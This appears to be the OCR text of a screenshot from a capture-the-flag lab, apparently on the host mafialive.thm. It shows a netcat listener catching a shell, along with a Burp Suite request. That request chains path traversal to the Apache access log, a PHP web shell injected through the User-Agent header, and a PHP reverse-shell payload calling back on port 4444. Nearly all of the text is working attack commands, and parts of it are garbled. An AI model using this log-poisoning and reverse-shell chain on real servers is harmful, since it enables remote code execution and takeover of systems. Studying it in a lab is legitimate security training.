 (kali㉿kali)-[~/work/tools]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.106.97] 59300
/bin/sh: 0: can't access tty; job control turned off
$
Burp Suite Community Edition v2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing//..//..//..//..//var/log/apache
2/access.log&c=
php+-r+'$sock%3dfsockopen(" ",4444)%3bexec("/bin/sh+-i
+<%263+>%263+2>%263")%3b' HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: aaaaaaaaaaaaaaaaaaaaaaaaaa <?php system($_GET['c']);
?> aaaaaaaaaaaaaaaaaaaaaaaaaa
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://mafialive.thm/test.php
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 4
11